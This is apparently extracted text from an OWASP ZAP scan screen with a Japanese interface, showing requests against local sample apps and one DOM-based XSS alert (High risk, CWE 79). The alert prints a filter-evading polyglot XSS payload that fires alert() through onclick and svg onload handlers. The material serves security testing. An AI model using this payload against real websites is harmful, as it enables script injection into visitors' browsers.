 sample-a1
GET:sample-a2
sample-a2
履歴
検索
アラート
アウトプット
動的スキャン
スパイダー
GET: http://192.168.99.100:86/sample-b1/?name=ZAP#jaV
GET: http://192.168.99.100:86/sample-b3/?name=abc#<im
GET: http://192.168.99.100:86/sample-b3/?name=ZAP?nam
GET: http://192.168.99.100:86/sample-b4/?name=abc#<im
GET: http://192.168.99.100:86/sample-b4/?name=ZAP#jaV
GET: http://192.168.99.100:86/sample-b9#jaVasCript:/*-/*
GET: http://192.168.99.100:86/sample-b9/#jaVasCript:/*-/
GET: http://192.168.99.100:86/sample-b9/?name=ZAP#jaV
GET: http://192.168.99.100:86/sample-c2/#jaVasCript:/*-/
クロス サイト スクリプティング (DOM ベース)
URL:
http://192.168.99.100:86/sample-b9/?name=ZAP#jaVasCript:/*-/*`/*\`/*'/*"/**/(/*
*/oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!
>\x3csVg/<sVg/oNloAd=alert(5397)//>\x3e
リスク: High
信頼性: High
パラメータ:
攻撃:
#jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYl
e/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert(5397)//>\x3e
証拠:
CWE ID: 79